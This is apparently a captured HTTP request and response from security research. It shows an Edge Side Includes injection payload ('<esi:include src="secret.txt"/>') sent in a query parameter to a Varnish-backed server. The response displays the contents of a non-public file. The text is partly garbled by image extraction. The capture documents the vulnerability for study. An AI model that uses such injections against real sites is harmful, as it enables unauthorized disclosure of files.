 Request
Raw Params Headers Hex
GET /image.php?b=NOT-A-LESSER-THAN-CHARACTER-<esi:include+src="secret.txt"/> HTTP/1.
Host: varnish-esi.xyz
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:58.0) Gecko/20100101 Firefox/58.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Connection: close
Upgrade-Insecure-Requests: 1
Cache-Control: max-age=0
Response
Raw Headers Hex Render Metadata
HTTP/1.1 200 OK
X-Powered-By: PHP/7.2.3
Content-Type: image/png
Date: Fri, 09 Mar 2018 20:44:14 GMT
Server: lighttpd/1.4.48
X-Varnish: 62
Age: 0
Via: 1.1 varnish-v4
Accept-Ranges: bytes
Connection: close
Content-Length: 163
�PNG
First character is not a <
IHDR
NOT-A-LESSER-THAN-CHARACTER ThisFileIsNotPublicFacing